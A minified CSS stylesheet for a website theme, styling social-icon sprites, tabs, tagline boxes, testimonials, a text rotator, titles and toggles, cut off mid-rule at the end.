.ui-socialbar-item.reddit .ui-socialbar-image{background-position:0 -1120px;}.ss .ui-socialbar-item.reddit:hover a,.ss.effect--fade .ui-socialbar-item.reddit a{background-position:0 -1160px;}.ss .ui-socialbar-item.rss .ui-socialbar-image{background-position:0 -1200px;}.ss .ui-socialbar-item.rss:hover a,.ss.effect--fade .ui-socialbar-item.rss a{background-position:0 -1240px;}.ss .ui-socialbar-item.skype .ui-socialbar-image{background-position:0 -1280px;}.ss .ui-socialbar-item.skype:hover a,.ss.effect--fade .ui-socialbar-item.skype a{background-position:0 -1320px;}.ss .ui-socialbar-item.stumbleupon .ui-socialbar-image{background-position:0 -1360px;}.ss .ui-socialbar-item.stumbleupon:hover a,.ss.effect--fade .ui-socialbar-item.stumbleupon a{background-position:0 -1400px;}.ss .ui-socialbar-item.tumblr .ui-socialbar-image{background-position:0 -1440px;}.ss .ui-socialbar-item.tumblr:hover a,.ss.effect--fade .ui-socialbar-item.tumblr a{background-position:0 -1480px;}.ss .ui-socialbar-item.twitter .ui-socialbar-image{background-position:0 -1520px;}.ss .ui-socialbar-item.twitter:hover a,.ss.effect--fade .ui-socialbar-item.twitter a{background-position:0 -1560px;}.ss .ui-socialbar-item.vimeo .ui-socialbar-image{background-position:0 -1600px;}.ss .ui-socialbar-item.vimeo:hover a,.ss.effect--fade .ui-socialbar-item.vimeo a{background-position:0 -1640px;}.ss .ui-socialbar-item.wordpress .ui-socialbar-image{background-position:0 -1680px;}.ss .ui-socialbar-item.wordpress:hover a,.ss.effect--fade .ui-socialbar-item.wordpress a{background-position:0 -1720px;}.ss .ui-socialbar-item.yahoo .ui-socialbar-image{background-position:0 -1760px;}.ss .ui-socialbar-item.yahoo:hover a,.ss.effect--fade .ui-socialbar-item.yahoo a{background-position:0 -1800px;}.ss .ui-socialbar-item.youtube .ui-socialbar-image{background-position:0 -1840px;}.ss .ui-socialbar-item.youtube:hover a,.ss.effect--fade .ui-socialbar-item.youtube a{background-position:0 -1880px;}.ss .ui-socialbar-item.github .ui-socialbar-image{background-position:0 -1920px;}.ss .ui-socialbar-item.github:hover a,.ss.effect--fade .ui-socialbar-item.github a{background-position:0 -1960px;}.ss .ui-socialbar-item.behance .ui-socialbar-image{background-position:0 -2000px;}.ss .ui-socialbar-item.behance:hover a,.ss.effect--fade .ui-socialbar-item.behance a{background-position:0 -2040px;}.ss .ui-socialbar-item.yelp .ui-socialbar-image{background-position:0 -2080px;}.ss .ui-socialbar-item.yelp:hover a,.ss.effect--fade .ui-socialbar-item.yelp a{background-position:0 -2120px;}.ss .ui-socialbar-item.mail .ui-socialbar-image{background-position:0 -2160px;}.ss .ui-socialbar-item.mail:hover a,.ss.effect--fade .ui-socialbar-item.mail a{background-position:0 -2200px;}.ss .ui-socialbar-item.instagram .ui-socialbar-image{background-position:0 -2240px;}.ss .ui-socialbar-item.instagram:hover a,.ss.effect--fade .ui-socialbar-item.instagram a{background-position:0 -2280px;}.ss .ui-socialbar-item.foursquare .ui-socialbar-image{background-position:0 -2320px;}.ss .ui-socialbar-item.foursquare:hover a,.ss.effect--fade .ui-socialbar-item.foursquare a{background-position:0 -2360px;}.ss .ui-socialbar-item.zerply .ui-socialbar-image{background-position:0 -2400px;}.ss .ui-socialbar-item.zerply:hover a,.ss.effect--fade .ui-socialbar-item.zerply a{background-position:0 -2440px;}.ss .ui-socialbar-item.windows .ui-socialbar-image{background-position:0 -2480px;}.ss .ui-socialbar-item.windows:hover a,.ss.effect--fade .ui-socialbar-item.windows a{background-position:0 -2520px;}.ss .ui-socialbar-item.android .ui-socialbar-image{background-position:0 -2560px;}.ss .ui-socialbar-item.android:hover a,.ss.effect--fade .ui-socialbar-item.android a{background-position:0 -2600px;}.ss .ui-socialbar-item.googledrive .ui-socialbar-image{background-position:0 -2640px;}.ss .ui-socialbar-item.googledrive:hover a,.ss.effect--fade .ui-socialbar-item.googledrive a{background-position:0 -2680px;}.ss .ui-socialbar-item.dropbox .ui-socialbar-image{background-position:0 -2720px;}.ss .ui-socialbar-item.dropbox:hover a,.ss.effect--fade .ui-socialbar-item.dropbox a{background-position:0 -2760px;}.ss .ui-socialbar-item.deviantart .ui-socialbar-image{background-position:0 -2800px;}.ss .ui-socialbar-item.deviantart:hover a,.ss.effect--fade .ui-socialbar-item.deviantart a{background-position:0 -2840px;}.ss .ui-socialbar-item.apple .ui-socialbar-image{background-position:0 -2880px;}.ss .ui-socialbar-item.apple:hover a,.ss.effect--fade .ui-socialbar-item.apple a{background-position:0 -2920px;}.ss .ui-socialbar-item.technorati .ui-socialbar-image{background-position:0 -2960px;}.ss .ui-socialbar-item.technorati:hover a,.ss.effect--fade .ui-socialbar-item.technorati a{background-position:0 -3000px;}.ss .ui-socialbar-item.google .ui-socialbar-image{background-position:0 -3040px;}.ss .ui-socialbar-item.google:hover a,.ss.effect--fade .ui-socialbar-item.google a{background-position:0 -3080px;}.ss .ui-socialbar-item.google .ui-socialbar-image{background-position:0 -3040px;}.ss .ui-socialbar-item.google:hover a,.ss.effect--fade .ui-socialbar-item.google a{background-position:0 -3080px;}.ss .ui-socialbar-item.delicious .ui-socialbar-image{background-position:0 -3120px;}.ss .ui-socialbar-item.delicious:hover a,.ss.effect--fade .ui-socialbar-item.delicious a{background-position:0 -3160px;}.ss .ui-socialbar-item.blogger .ui-socialbar-image{background-position:0 -3200px;}.ss .ui-socialbar-item.blogger:hover a,.ss.effect--fade .ui-socialbar-item.blogger a{background-position:0 -3240px;}.ss .ui-socialbar-item.ebay .ui-socialbar-image{background-position:0 -3280px;}.ss .ui-socialbar-item.ebay:hover a,.ss.effect--fade .ui-socialbar-item.ebay a{background-position:0 -3320px;}.ss .ui-socialbar-item.amazon .ui-socialbar-image{background-position:0 -3360px;}.ss .ui-socialbar-item.amazon:hover a,.ss.effect--fade .ui-socialbar-item.amazon a{background-position:0 -3400px;}.ss .ui-socialbar-item.twitter-alt .ui-socialbar-image{background-position:0 -3440px;}.ss .ui-socialbar-item.twitter-alt:hover a,.ss.effect--fade .ui-socialbar-item.twitter-alt a{background-position:0 -3480px;}.ss .ui-socialbar-item.xing .ui-socialbar-image{background-position:0 -3520px;}.ss .ui-socialbar-item.xing:hover a,.ss.effect--fade .ui-socialbar-item.xing a{background-position:0 -3560px;} .ssm .ui-socialbar-item.digg .ui-socialbar-image{background-position:0 0;}.ssm .ui-socialbar-item.digg:hover a,.ssm.effect--fade .ui-socialbar-item.digg a{background-position:0 -30px;}.ssm .ui-socialbar-item.dribbble .ui-socialbar-image{background-position:0 -60px;}.ssm .ui-socialbar-item.dribbble:hover a,.ssm.effect--fade .ui-socialbar-item.dribbble a{background-position:0 -90px;}.ssm .ui-socialbar-item.facebook .ui-socialbar-image{background-position:0 -120px;}.ssm .ui-socialbar-item.facebook:hover a,.ssm.effect--fade .ui-socialbar-item.facebook a{background-position:0 -150px;}.ssm .ui-socialbar-item.flickr .ui-socialbar-image{background-position:0 -180px;}.ssm .ui-socialbar-item.flickr:hover a,.ssm.effect--fade .ui-socialbar-item.flickr a{background-position:0 -210px;}.ssm .ui-socialbar-item.forrst .ui-socialbar-image{background-position:0 -240px;}.ssm .ui-socialbar-item.forrst:hover a,.ssm.effect--fade .ui-socialbar-item.forrst a{background-position:0 -270px;}.ssm .ui-socialbar-item.googleplus .ui-socialbar-image{background-position:0 -300px;}.ssm .ui-socialbar-item.googleplus:hover a,.ssm.effect--fade .ui-socialbar-item.googleplus a{background-position:0 -330px;}.ssm .ui-socialbar-item.html5 .ui-socialbar-image{background-position:0 -360px;}.ssm .ui-socialbar-item.html5:hover a,.ssm.effect--fade .ui-socialbar-item.html5 a{background-position:0 -390px;}.ssm .ui-socialbar-item.soundcloud .ui-socialbar-image{background-position:0 -420px;}.ssm .ui-socialbar-item.soundcloud:hover a,.ssm.effect--fade .ui-socialbar-item.soundcloud a{background-position:0 -450px;}.ssm .ui-socialbar-item.lastfm .ui-socialbar-image{background-position:0 -480px;}.ssm .ui-socialbar-item.lastfm:hover a,.ssm.effect--fade .ui-socialbar-item.lastfm a{background-position:0 -510px;}.ssm .ui-socialbar-item.linkedin .ui-socialbar-image{background-position:0 -540px;}.ssm .ui-socialbar-item.linkedin:hover a,.ssm.effect--fade .ui-socialbar-item.linkedin a{background-position:0 -570px;}.ssm .ui-socialbar-item.myspace .ui-socialbar-image{background-position:0 -600px;}.ssm .ui-socialbar-item.myspace:hover a,.ssm.effect--fade .ui-socialbar-item.myspace a{background-position:0 -630px;}.ssm .ui-socialbar-item.paypal .ui-socialbar-image{background-position:0 -660px;}.ssm .ui-socialbar-item.paypal:hover a,.ssm.effect--fade .ui-socialbar-item.paypal a{background-position:0 -690px;}.ssm .ui-socialbar-item.picasa .ui-socialbar-image{background-position:0 -720px;}.ssm .ui-socialbar-item.picasa:hover a,.ssm.effect--fade .ui-socialbar-item.picasa a{background-position:0 -750px;}.ssm .ui-socialbar-item.pinterest .ui-socialbar-image{background-position:0 -780px;}.ssm .ui-socialbar-item.pinterest:hover a,.ssm.effect--fade .ui-socialbar-item.pinterest a{background-position:0 -810px;}.ssm .ui-socialbar-item.reddit .ui-socialbar-image{background-position:0 -840px;}.ssm .ui-socialbar-item.reddit:hover a,.ssm.effect--fade .ui-socialbar-item.reddit a{background-position:0 -870px;}.ssm .ui-socialbar-item.rss .ui-socialbar-image{background-position:0 -900px;}.ssm .ui-socialbar-item.rss:hover a,.ssm.effect--fade .ui-socialbar-item.rss a{background-position:0 -930px;}.ssm .ui-socialbar-item.skype .ui-socialbar-image{background-position:0 -960px;}.ssm .ui-socialbar-item.skype:hover a,.ssm.effect--fade .ui-socialbar-item.skype a{background-position:0 -990px;}.ssm .ui-socialbar-item.stumbleupon .ui-socialbar-image{background-position:0 -1020px;}.ssm .ui-socialbar-item.stumbleupon:hover a,.ssm.effect--fade .ui-socialbar-item.stumbleupon a{background-position:0 -1050px;}.ssm .ui-socialbar-item.tumblr .ui-socialbar-image{background-position:0 -1080px;}.ssm .ui-socialbar-item.tumblr:hover a,.ssm.effect--fade .ui-socialbar-item.tumblr a{background-position:0 -1110px;}.ssm .ui-socialbar-item.twitter .ui-socialbar-image{background-position:0 -1140px;}.ssm .ui-socialbar-item.twitter:hover a,.ssm.effect--fade .ui-socialbar-item.twitter a{background-position:0 -1170px;}.ssm .ui-socialbar-item.vimeo .ui-socialbar-image{background-position:0 -1200px;}.ssm .ui-socialbar-item.vimeo:hover a,.ssm.effect--fade .ui-socialbar-item.vimeo a{background-position:0 -1230px;}.ssm .ui-socialbar-item.wordpress .ui-socialbar-image{background-position:0 -1260px;}.ssm .ui-socialbar-item.wordpress:hover a,.ssm.effect--fade .ui-socialbar-item.wordpress a{background-position:0 -1290px;}.ssm .ui-socialbar-item.yahoo .ui-socialbar-image{background-position:0 -1320px;}.ssm .ui-socialbar-item.yahoo:hover a,.ssm.effect--fade .ui-socialbar-item.yahoo a{background-position:0 -1350px;}.ssm .ui-socialbar-item.youtube .ui-socialbar-image{background-position:0 -1380px;}.ssm .ui-socialbar-item.youtube:hover a,.ssm.effect--fade .ui-socialbar-item.youtube a{background-position:0 -1410px;}.ssm .ui-socialbar-item.github .ui-socialbar-image{background-position:0 -1440px;}.ssm .ui-socialbar-item.github:hover a,.ssm.effect--fade .ui-socialbar-item.github a{background-position:0 -1470px;}.ssm .ui-socialbar-item.behance .ui-socialbar-image{background-position:0 -1500px;}.ssm .ui-socialbar-item.behance:hover a,.ssm.effect--fade .ui-socialbar-item.behance a{background-position:0 -1530px;}.ssm .ui-socialbar-item.yelp .ui-socialbar-image{background-position:0 -1560px;}.ssm .ui-socialbar-item.yelp:hover a,.ssm.effect--fade .ui-socialbar-item.yelp a{background-position:0 -1590px;}.ssm .ui-socialbar-item.mail .ui-socialbar-image{background-position:0 -1620px;}.ssm .ui-socialbar-item.mail:hover a,.ssm.effect--fade .ui-socialbar-item.mail a{background-position:0 -1650px;}.ssm .ui-socialbar-item.instagram .ui-socialbar-image{background-position:0 -1680px;}.ssm .ui-socialbar-item.instagram:hover a,.ssm.effect--fade .ui-socialbar-item.instagram a{background-position:0 -1710px;}.ssm .ui-socialbar-item.foursquare .ui-socialbar-image{background-position:0 -1740px;}.ssm .ui-socialbar-item.foursquare:hover a,.ssm.effect--fade .ui-socialbar-item.foursquare a{background-position:0 -1770px;}.ssm .ui-socialbar-item.zerply .ui-socialbar-image{background-position:0 -1800px;}.ssm .ui-socialbar-item.zerply:hover a,.ssm.effect--fade .ui-socialbar-item.zerply a{background-position:0 -1830px;}.ssm .ui-socialbar-item.windows .ui-socialbar-image{background-position:0 -1860px;}.ssm .ui-socialbar-item.windows:hover a,.ssm.effect--fade .ui-socialbar-item.windows a{background-position:0 -1890px;}.ssm .ui-socialbar-item.android .ui-socialbar-image{background-position:0 -1920px;}.ssm .ui-socialbar-item.android:hover a,.ssm.effect--fade .ui-socialbar-item.android a{background-position:0 -1950px;}.ssm .ui-socialbar-item.googledrive .ui-socialbar-image{background-position:0 -1980px;}.ssm .ui-socialbar-item.googledrive:hover a,.ssm.effect--fade .ui-socialbar-item.googledrive a{background-position:0 -2010px;}.ssm .ui-socialbar-item.dropbox .ui-socialbar-image{background-position:0 -2040px;}.ssm .ui-socialbar-item.dropbox:hover a,.ssm.effect--fade .ui-socialbar-item.dropbox a{background-position:0 -2070px;}.ssm .ui-socialbar-item.deviantart .ui-socialbar-image{background-position:0 -2100px;}.ssm .ui-socialbar-item.deviantart:hover a,.ssm.effect--fade .ui-socialbar-item.deviantart a{background-position:0 -2130px;}.ssm .ui-socialbar-item.apple .ui-socialbar-image{background-position:0 -2160px;}.ssm .ui-socialbar-item.apple:hover a,.ssm.effect--fade .ui-socialbar-item.apple a{background-position:0 -2190px;}.ssm .ui-socialbar-item.technorati .ui-socialbar-image{background-position:0 -2220px;}.ssm .ui-socialbar-item.technorati:hover a,.ssm.effect--fade .ui-socialbar-item.technorati a{background-position:0 -2250px;}.ssm .ui-socialbar-item.google .ui-socialbar-image{background-position:0 -2280px;}.ssm .ui-socialbar-item.google:hover a,.ssm.effect--fade .ui-socialbar-item.google a{background-position:0 -2310px;}.ssm .ui-socialbar-item.delicious .ui-socialbar-image{background-position:0 -2340px;}.ssm .ui-socialbar-item.delicious:hover a,.ssm.effect--fade .ui-socialbar-item.delicious a{background-position:0 -2370px;}.ssm .ui-socialbar-item.blogger .ui-socialbar-image{background-position:0 -2400px;}.ssm .ui-socialbar-item.blogger:hover a,.ssm.effect--fade .ui-socialbar-item.blogger a{background-position:0 -2430px;}.ssm .ui-socialbar-item.ebay .ui-socialbar-image{background-position:0 -2460px;}.ssm .ui-socialbar-item.ebay:hover a,.ssm.effect--fade .ui-socialbar-item.ebay a{background-position:0 -2490px;}.ssm .ui-socialbar-item.amazon .ui-socialbar-image{background-position:0 -2520px;}.ssm .ui-socialbar-item.amazon:hover a,.ssm.effect--fade .ui-socialbar-item.amazon a{background-position:0 -2550px;}.ssm .ui-socialbar-item.twitter-alt .ui-socialbar-image{background-position:0 -2580px;}.ssm .ui-socialbar-item.twitter-alt:hover a,.ssm.effect--fade .ui-socialbar-item.twitter-alt a{background-position:0 -2610px;}.ssm .ui-socialbar-item.xing .ui-socialbar-image{background-position:0 -2640px;}.ssm .ui-socialbar-item.xing:hover a,.ssm.effect--fade .ui-socialbar-item.xing a{background-position:0 -2670px;} .ui--space{display:block;height:30px;} .ui--tabs,.ui--tabs-header{position:relative;display:block;}.ui--tabs-header{line-height:0 !important;z-index:2;}.ui--tabs-header .ui--tabs-header-holder{position:relative;display:inline-block;*display:inline;*zoom:1;}.ui--tabs-titles{position:relative;z-index:1;list-style:none none;margin:0;padding:0;line-height:0 !important;display:inline-block;*display:inline;*zoom:1;}.ui--tabs-titles > li{position:relative;z-index:1;margin:0;padding:0;line-height:0 !important;display:inline-block;float:left;*display:inline;*zoom:1;}.rtl .ui--tabs-titles > li{float:right;}.ui--tabs-titles > li a{position:relative;z-index:3;margin:0;padding:0;display:block;outline:0;}.ui--tabs-titles > li .ui--icon{position:relative;z-index:4;margin-right:12px;}.ui--tabs-titles > li h1,.ui--tabs-titles > li h2,.ui--tabs-titles > li h3,.ui--tabs-titles > li h4,.ui--tabs-titles > li h5,.ui--tabs-titles > li h6{position:relative;z-index:2;margin:0 !important;}.ui--tabs-contents{list-style:none none;position:relative;z-index:1;}.ui--tabs-contents li.hidden{position:absolute;top:-99999px;display:block !important;width:100%;} .ui--tabs-mega{margin:0 0 30px;}.ui--tabs-mega > .ui--tabs-header{}.ui--tabs-mega > .ui--tabs-header .ui--tabs-titles{}.ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li{}html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a{display:block;padding:15px 40px;text-decoration:none !important;min-height:25px; font-weight:400;text-shadow:0 -1px 0 rgba(0,0,0,.25);border-color:rgba(255,255,255,.2) !important;}html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a:hover{background-color:rgba(0,0,0,.1);}html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a:active{background-color:rgba(0,0,0,.2);box-shadow:inset 0 0 15px rgba(0,0,0,.4);}html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li.active a,html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li.active a:hover{color:#333;text-shadow:none;background-color:#fff;background-color:none;box-shadow:none;border-color:transparent !important;}html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a{border-left:1px solid transparent;}html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li.last-item a{border-right:1px solid transparent;}.ui--tabs-mega > .ui--tabs-contents{margin:30px 0 0;padding:0;}.ui--tabs-mega > .ui--tabs-contents > li{} .ui--tabs-mini{margin-bottom:30px;}.ui--tabs-mini > .ui--tabs-header{overflow:hidden;position:relative;}.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-after{content:" ";position:absolute;bottom:0;left:0;width:4000px;border-bottom:1px solid transparent;}.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-before{content:" ";position:absolute;bottom:0;left:-4000px;width:4000px;border-bottom:1px solid transparent;}.ui--tabs-mini > .ui--tabs-header .ui--tabs-titles{margin-bottom:-1px;}html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li{max-height:60px;}html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li a{display:block;padding:18px 30px 15px;text-decoration:none !important;position:relative; font-weight:400;border-top:2px solid transparent;border-right:1px solid transparent;border-left:1px solid transparent;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;min-height:100px;}html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li a:hover{}html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li.active a,html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li.active a:hover{text-shadow:none;box-shadow:none;}html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-border-before,html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-border-after{border-color:#d4d4d4 !important;}html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li.active a,html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li.active a:hover{color:#333;border-top-color:#169fe6 !important;border-color:#d4d4d4 !important;}.ui--tabs-mini-horizontal > .ui--tabs-contents{margin:30px 0 0;}.ui--tabs-mini > .ui--tabs-contents > li{} html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header{padding-bottom:30px;}html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header{float:right;}html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles{width:100%;padding-right:1px;}html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li{float:none;display:block;}html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li a{display:block;padding:15px 30px;text-decoration:none !important;position:relative;font-weight:400;}html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-titles > li a{border-top:1px solid transparent;border-left:2px solid transparent;border-bottom:1px solid transparent;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;}html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-titles > li a{border-top:1px solid transparent;border-right:2px solid transparent;border-bottom:1px solid transparent;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;}.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-top{content:" ";position:absolute;top:-4000px;height:4000px;}.ui--tabs-mini.position--left > .ui--tabs-header .ui--tabs-border-top{right:0;border-right:1px solid transparent;}.ui--tabs-mini.position--right > .ui--tabs-header .ui--tabs-border-top{left:0;border-left:1px solid transparent;}.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-bottom{content:" ";position:absolute;top:40px;height:4000px;}.ui--tabs-mini.position--left > .ui--tabs-header .ui--tabs-border-bottom{right:0;border-right:1px solid transparent;}.ui--tabs-mini.position--right > .ui--tabs-header .ui--tabs-border-bottom{left:0;border-left:1px solid transparent;}html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-border-top,html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-border-bottom,html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-border-top,html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-border-bottom{border-color:#d4d4d4;}html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li.active a,html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li.active a:hover{color:#333;border-color:#d4d4d4;border-left-color:#169fe6;border-right-color:#169fe6;}html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-titles > li.active a,html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-titles > li.active a:hover{border-left-color:#169fe6;}html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-titles > li.active a,html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-titles > li.active a:hover{border-left-color:#169fe6;} .ui--tagline-box-wrapper{position:relative;z-index:1;margin-bottom:18px;}.ui--tagline-box{position:relative;padding:30px 30px 12px;}.ui--tagline-content{position:relative;z-index:5;}.ui--tagline-background-container{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;}.ui--tagline-box h1,.ui--tagline-box h2,.ui--tagline-box h3,.ui--tagline-box h4,.ui--tagline-box h5,.ui--tagline-box h6{margin-top:0;}.ui--tagline-box .btn{z-index:10;position:relative;}.ui--tagline-box a.ui--tagline-box-block-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:9;display:block;}.ui--tagline-box,.ui--tagline-background-overlay{transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.ui--tagline-background-overlay{z-index:2;} .ui--testimonial{margin-bottom:18px;}.ui--testimonial-content{position:relative;margin-bottom:20px;padding:18px 20px 2px; }.ui--testimonial-arrow{position:absolute;width:20px;height:20px;left:36px;bottom:-8px;color:#f1f1f1;background-color:none !important;text-shadow:0px 2px 0px #cccccc;}.ie .ui--testimonial-arrow{display:none;}.ui--testimonial-arrow i{font-size:28px;}.ui--testimonial-brand{display:block;position:relative;margin:0 15px 0 15px;}.ui--testimonial-brand .name{display:block;}.ui--testimonial-brand .cap{}.ui--testimonial-image{float:left;margin:0 15px 0 0;line-height:0;}.ui--testimonial-image img,.ui--testimonial-image-position{width:60px;}.ui--testimonial-image-position{overflow:hidden;}.ui--testimonial-user{display:block;overflow:hidden;padding:5px 0 0;} .ui--text-rotator-words{display:none;}.ui--text-rotator .rotating{display:inline-block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);-moz-transform:rotateX(0) rotateY(0) rotateZ(0);-ms-transform:rotateX(0) rotateY(0) rotateZ(0);-o-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0);-webkit-transition:0.5s;-moz-transition:0.5s;-ms-transition:0.5s;-o-transition:0.5s;transition:0.5s;-webkit-transform-origin-x:50%;}.ui--text-rotator .rotating.flip{position:relative;}.ui--text-rotator .rotating .front,.ui--text-rotator .rotating .back{left:0;top:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;}.ui--text-rotator .rotating .front{position:absolute;display:inline-block;-webkit-transform:translate3d(0,0,1px);-moz-transform:translate3d(0,0,1px);-ms-transform:translate3d(0,0,1px);-o-transform:translate3d(0,0,1px);transform:translate3d(0,0,1px);}.ui--text-rotator .rotating.flip .front{z-index:1;}.ui--text-rotator .rotating .back{display:block;opacity:0;}.ui--text-rotator .rotating.spin{-webkit-transform:rotate(360deg) scale(0);-moz-transform:rotate(360deg) scale(0);-ms-transform:rotate(360deg) scale(0);-o-transform:rotate(360deg) scale(0);transform:rotate(360deg) scale(0);}.ui--text-rotator .rotating.flip .back{z-index:2;display:block;opacity:1;-webkit-transform:rotateY(180deg) translate3d(0,0,0);-moz-transform:rotateY(180deg) translate3d(0,0,0);-ms-transform:rotateY(180deg) translate3d(0,0,0);-o-transform:rotateY(180deg) translate3d(0,0,0);transform:rotateY(180deg) translate3d(0,0,0);}.ui--text-rotator .rotating.flip.up .back{-webkit-transform:rotateX(180deg) translate3d(0,0,0);-moz-transform:rotateX(180deg) translate3d(0,0,0);-ms-transform:rotateX(180deg) translate3d(0,0,0);-o-transform:rotateX(180deg) translate3d(0,0,0);transform:rotateX(180deg) translate3d(0,0,0);}.ui--text-rotator .rotating.flip.cube .front{-webkit-transform:translate3d(0,0,100px) scale(0.9,0.9);-moz-transform:translate3d(0,0,100px) scale(0.85,0.85);-ms-transform:translate3d(0,0,100px) scale(0.85,0.85);-o-transform:translate3d(0,0,100px) scale(0.85,0.85);transform:translate3d(0,0,100px) scale(0.85,0.85);}.ui--text-rotator .rotating.flip.cube .back{-webkit-transform:rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);-moz-transform:rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);-ms-transform:rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);-o-transform:rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);transform:rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);}.ui--text-rotator .rotating.flip.cube.up .back{-webkit-transform:rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);-moz-transform:rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);-ms-transform:rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);-o-transform:rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);transform:rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);} .ui--title{margin-bottom:18px;}.ui--title-bordered{position:relative;}.ui--title-bordered.with-navigation .ui--title-holder{margin-right:80px;}.rtl .ui--title-bordered.with-navigation .ui--title-holder{margin-right:0;margin-left:80px;}.ui--title-bordered.with-navigation.text-center .ui--title-holder{padding-left:80px;}.rtl .ui--title-bordered.with-navigation.text-center .ui--title-holder{padding-left:0;padding-right:80px;}.ui--title-holder{position:relative;overflow:hidden;}.ui--title-text{position:relative;display:inline-block;*display:inline;zoom:1;margin:0 !important;padding-right:30px;max-width:90%;text-decoration:none;}.rtl .ui--title-text{padding-right:0;padding-left:30px;}.text-center .ui--title-text{padding-left:30px;padding-right:30px;}.rtl .text-center .ui--title-text{padding-left:30px;padding-right:30px;}.text-right .ui--title-text{padding-left:30px;padding-right:0;}.rtl .text-right .ui--title-text{padding-left:0;padding-right:30px;}.ui--title-text a,.ui--title-text a:hover{text-decoration:none !important;}.ui--title-border-left,.ui--title-border-right{position:absolute;width:2000px;height:0;border-top:0 !important;border-right:0 !important;border-left:0 !important;margin-top:-.5px;top:50%;display:none;}.ui--title-border-bottom{margin-top:18px;}.ui--title-borders{border-bottom:1px solid transparent;border-color:#ebebeb;}.ui--title-navigation{position:absolute;right:0;top:50%;height:24px;margin-top:-12px;direction:ltr;}.rtl .ui--title-navigation{right:auto;left:0;}.rtl .ui--widget-title .ui--title-navigation{left:0;right:auto;} .ui--toggle{display:block;margin-bottom:18px;}.ui--toggle-title{display:block;position:relative;padding-left:54px;padding-right:12px;min-height:42px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui--toggle-title a,.ui--toggle-title a:hover{display:block !important;text-decoration:none !important;padding:10px 0;}.ui--toggle-state-opened > .ui--toggle-title a,.ui--toggle-state-opened > .ui--toggle-title a:hover,.ui--toggle-title a:active{transition:none !important;-moz-transition:none !important;-webkit-transition:none !important;-o-transition:none !important;}.ui--toggle-title-text{margin:0 !important;}.ui--toggle-icon{position:absolute;float:left;text-align:center;width:42px;min-height:42px;left:0;top:0;bottom:0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui--toggle-icon i{font-size:20px 